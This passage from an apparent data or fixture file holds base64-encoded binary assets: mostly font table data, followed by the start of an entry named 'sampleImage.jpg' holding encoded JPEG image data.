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[base64]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AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/xAAD/8AAAAAD/eAAAAAAAAAAA//AAAAAAAAAAAAAAAAAAAAAAAAD/6wAAAAAAAAAAAAAAAAAAAAAAAAAA/9cAAAAAAA//8QAAAAAAAAAAAAAAAAAAAAAAAAAA/5UAAP/zAAAAAAAAAAD/8QAAAAAAAAAAABIAAAAAAAAAAAAQ/+wAAAAAAAAAAAAAAAAAAAAAAAAAAP+FAAD/7QAAAAAAAAAA/9gAAAAAAAAAAAAAAAAAAAAAAAAAAP/sAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/+wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP+V/8MAAAAAAAAAAAAAAAAAAAAA/4gAAAAAAAD/xQAAAAD/7AAA/87/sAAAAAAAAAAAAAAAAAAAAAD/VgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA//UAAAAAAAAAAAAA/8AAAAAA/vUAAAAA/8j/rf/n/+sAAP/wAAAAAAAA/8kAAAAAAAAAAAAAAAAAAAAA/93/2QAAAAAAAP95AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/[base64]/[base64]/QD9ACAA/[base64]/[base64]/[base64]/[base64]/AP8ABMD/[base64]/QAYAP8A/[base64]/AD8AAaA/ED8QARA/ID8gAaA/MD8wARA/QD9AAaA/UD9QARA/YD9gAaA/cD9wARA/gD+AAaA/kD+QARA/oD+gAaA/sD+wARA/wD/AAaA/0D/QARA/4D/gAaA/8D/[base64]//8AEgAAAAoAFAAeACgANABBAEsAVQBfAGkAcwB9AIcAkQCbAKUArwAEAAAAAP//ABIAAQALABUAHwApADUAQgBMAFYAYABqAHQAfgCIAJIAnACmALAABAAAAAD//wASAAIADAAWACAAKgA2AEMATQBXAGEAawB1AH8AiQCTAJ0ApwCxACgABkFaRSAAVENSVCAAfk1PTCAAqE5BViAA1FJPTSABAFRVUiABLAAA//8AEwADAA0AFwAhACsAMgA3AEQATgBYAGIAbAB2AIAAigCUAJ4AqACyAAD//wASAAQADgAYACIALAA4AEUATwBZAGMAbQB3AIEAiwCVAJ8AqQCzAAD//wASAAUADwAZACMALQA5AEYAUABaAGQAbgB4AIIAjACWAKAAqgC0AAD//wATAAYAEAAaACQALgA6AD4ARwBRAFsAZQBvAHkAgwCNAJcAoQCrALUAAP//ABMABwARABsAJQAvADsAPwBIAFIAXABmAHAAegCEAI4AmACiAKwAtgAA//8AEwAIABIAHAAmADAAPABAAEkAUwBdAGcAcQB7AIUAjwCZAKMArQC3AAD//[base64]/KD/wQLhBCEHoQbBB6EKYAAQAAAAEACAACAcQA3wHnAboBuwG8Ab0BvgG/AcABwQHCAcMBxAHFAcYBxwHIAckBygHLAcwBzQHOAc8B0AHRAdIB0wHoAekCRAI7AeoB6wHsAe0B7gHvAfAB8QHyAfMB9AH1AfYB9wH4AfkB+gH7AfwB/QH+AgACAQTdAgICAwIEAgUCBgIHAggCCQIKAgsCLwIPAhACEQIUAhUCFgIXAhgCGQIbAhwCHgIdAvwC/[base64]/BMAEwQTCBMMExATFBMYB/[base64]/AUUBRgF/[base64]/AH9Af4B/[base64]/AIOBNcCEwINBNoCFgIMAhIAAQC3AEUARgBHAEgASQBKAEsATABNAE4ATwBQAFEAUgBTAFQAVQBWAFcAWABZAFoAWwBcAF0AXgCHAIwAkwDpAOoA6wDsAO0A7gDvAPAA8QDyAPMA9AD1APYA9wD4APkA+gD7APwA/QD+AP8BAAEBAQIBAwEEAQUBBgEtATEBMwE5ATsBPQFAAUcCSwJnAmgCaQJqAmsCbAJtAm4CbwJwAnECcgJzAnQCdQJ2AncCeAJ5AnoCewJ8An0CfgJ/[base64]",
  "sampleImage.jpg": "/9j/4RC5RXhpZgAATU0AKgAAAAgABwESAAMAAAABAAEAAAEaAAUAAAABAAAAYgEbAAUAAAABAAAAagEoAAMAAAABAAIAAAExAAIAAAAgAAAAcgEyAAIAAAAUAAAAkodpAAQAAAABAAAAqAAAANQACvyAAAAnEAAK/[base64]/9j/7QAMQWRvYmVfQ00AAf/uAA5BZG9iZQBkgAAAAAH/2wCEAAwICAgJCAwJCQwRCwoLERUPDAwPFRgTExUTExgRDAwMDAwMEQwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwBDQsLDQ4NEA4OEBQODg4UFA4ODg4UEQwMDAwMEREMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP/AABEIAEcAoAMBIgACEQEDEQH/3QAEAAr/xAE/AAABBQEBAQEBAQAAAAAAAAADAAECBAUGBwgJCgsBAAEFAQEBAQEBAAAAAAAAAAEAAgMEBQYHCAkKCxAAAQQBAwIEAgUHBggFAwwzAQACEQMEIRIxBUFRYRMicYEyBhSRobFCIyQVUsFiMzRygtFDByWSU/[base64]/2gAMAwEAAhEDEQA/AO9gJbfNShKFatpsfcPNRJd31RITEJWpGH2A6Ex4KJPkilqbajYRqikpiPLXxRCxNtTrUjIP+1SG8cBPBT7dPPxStCVrslrQ5jdzBzw6FH7VaHSII7wOFCXARJA8FEiU0RHUBcZHoSn+1vPYfM/3qFmW94iI+CFt7dkmhoI3at7gcoiER0VxyPVmy2sCXyT4awpG9rj7Xlo7hQln5o2jxOqi41xLZJHc8flR4RfVXFpuFw92rnu0/NH96Gbn7uyR3Hkp20veJER5p1AbosnZg615/wByGSTyilkHmfgmhOBC031f/9D0X0H+B/BRNTx2VuJGibXwT/cLEcQae1w7JiPEK9BPITGuSj7ngj2uzS0SA3GByrbDXbu9Mts2OLX7TMOH0mP2/n/yU5YD2R9zwR7Xi0oTbJPCtuobOmiQpEzyUfcCPbLWYGQQ5m49j/BRLY5aFc2tA1H8U2yuZiZ7hLj808GjRI+SaFedTVOg7eJ/vUDUBwJThkC04i1NqYtVr0xPh8UtidxrfbLT2+SW1Wy1zR218lAsPgPkiJoMGtt+acNPafvRjWfBMKXeCPEFcJ7MRXqCYPknOODJbB8giCt4HA+9OGxyhxeK4R7h/9H0oOrJ0BkrKt+tf1aqkftKl7hI21v36jT832/9JXMfJqvxq8tocaLam3ca7Ht9SHfu+1ebV9K+vEAOz8MjQCK6NPvwv3ETKu31WgfyD1nUfrl0+7Dvx8O4tttrc1l5urrLCdBYwsdbZ7Vy7uo51vtyeqeuwGWtOXEGNu7+b/e9T/z3/wAIiYPS/rPvsPUcyl1XpONIx2Ywf62noeo63B/mPper/hFa6hg9XdjbenXVY+UXja+2ui2st2nfU5rsc+n7/f63v/0f+EQ4vGP8v8FRjfSX8v8ACaRynwWtzIaXF4aMsD3kbfUftq99n8tEZ1Tr24OZ1na9rmuaXXeq2AWy2ynaxtjH7bWfS/P/AOCV+vAzgykWuY6wCoXlooAc4N/WfT/Vvb6ln82sf6wvb0+thzzb+sY11eB9nc1hbmNLXm/I+zfY/wBV9F+P+js9f3+p+gTgSSBcde3/AKKigNalp3/9GenwfrK7HuvttvrubkHe6uyyGsf7W7qHbXenV6bPdR9D/DfT9b1bbvrphMfse7Ha/TT1XmZIa2HNoc125zmrygdRyw0l2RcWgSYsfMf5y1s7q31n6DRh05FuMx17C6ptNNZb6Iaz0t7m7avV93vZ6Pqf6W23/BGWMxIF3xfT/vlCYIJqq+r6APrv00jd6uOQYg+q/udjf8B+/wC1IfXfpZBd62PGkn1X95j/AAH8hy5vo3Vep5tIs9VucxzKnPvrqNba7X6ZHT3Ctu227EZsust/4VXWZnWDXW77HZvc6tr2fpJYHu2XWT6fubjs/Su/fTSCP/Ro/wDepsfyjJ12/XXpbo2247p4i1x7Od/oP3a3op+tOGOfRkcgXa/jUsO276xPAqxML1L